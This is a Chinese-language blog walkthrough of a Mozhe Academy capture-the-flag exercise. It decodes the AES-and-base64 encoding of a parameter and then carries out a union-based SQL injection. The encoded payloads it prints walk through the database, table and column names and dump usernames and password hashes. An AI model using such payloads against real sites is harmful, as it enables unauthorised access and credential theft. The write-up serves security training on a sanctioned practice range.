加密编码渗透演示(sql注入类型)

加密编码渗透演示(sql注入类型)

1.打开题目

这里使用的是墨者学院的靶场(https://www.mozhe.cn/)

啥都好,就是要金币,太不友好了,不给白嫖!!!!





2.进入网页

3.查找切入点



表面没啥,但是注意到下面有个维护通知,点开看看



可以看见为new/php格式,我们尝试退回到new看看有没有发现

哦吼,一回退发现了list.zip,解压后是个php文件,这就打开





4.解读代码

看见代码是解密的流程,根据提示,我们可以一步步实现解密

最后是base64加密

在base64加密前是用AES的加密方式,相关参数也给出了,也就是说我们需要将

框住的字符串进行回退查看内容!



5.解密操作

先是base64解密

然后是AES解密:

我们再次阅读代码,发现他规定最后是带有_mozhe的形式,因此我们在实现sql注入时要注意这一点

6.开始注入



①数据库查询:

payload: -1 union select 1,database(),3,4_mozhe

url:

eGdkNThpcFRybng4VnpTQkppY3FDa2ZhOGJhWTFnQy9yYm9uL2JvZVdSdGM1eUdzNk5KUi91d1RDL1I2MWRYSQ==

得到数据库名: mozhe_Discuz_StormGroup



②数据库中的表查询:

- payload: -1 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=“mozhe_Discuz_StormGroup”_mozhe

- url: eGdkNThpcFRybng4VnpTQkppY3FDdG54VWtMbVR5VEJBa1lxMFlvdEIrMlRVbHhpYVpIeitwRlhKSkFqazd3N21XYTFoOGJ1V1ZtMUwxRm56SkJ5VVU3S0FYeGFIbDkyd0xBS1VyR2FiekxGaExqT0tWR3d4cFpWV1dqaHRSOVdqazFyV1Nnb3JPOWJNeXk3UnhEREVhckhTcFpxbTZSNSt4dFBBRmJ1QXhnZHdDZkMvT0VVdGFmK2ZlTjRSc0xq

- 得到表名: StormGroup_member,notice



③字段名查询:

- payload: -1 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name=“StormGroup_member”_mozhe

- url: eGdkNThpcFRybng4VnpTQkppY3FDdXZ6d1EwNGthL1B1YkJOa0tKeUpFVFV3L3phV0d6QUtiajhvTTFSUWJoV0JaYXRCVWt1WWUreiswdDhJbnpLUXg2N2xuMHJMb2hJM0NWVWtrWlZuRGs3VGVUUHgwS1Y1VDg1ZFVxdy9ZcUN0M3lITk8rTVorRlppNTZBTExqSjdMMU45bTl4alVCUzg5ZFhERVRBSVZNPQ==

- 得到各字段名: id,name,password,status



④字段内容查询:

payload: -1 union select 1,group_concat(name,%3a,password),3,4 from StormGroup_member_mozhe

url:

id=eGdkNThpcFRybng4VnpTQkppY3FDcktrNkQ2cFlZbEZQUFFiOWpHYlZrVDZTcTM0MWRVQStqQWVoeUFzRkdFTWtkR0VCeCt0Y1NkMDFHeFI3MW9RSWNlTlNGOUxpMnRudHRpc3g3cGhmRkk9





⑤MD5解密:

⑥登录成功:

(这解密真累人!!!!!!)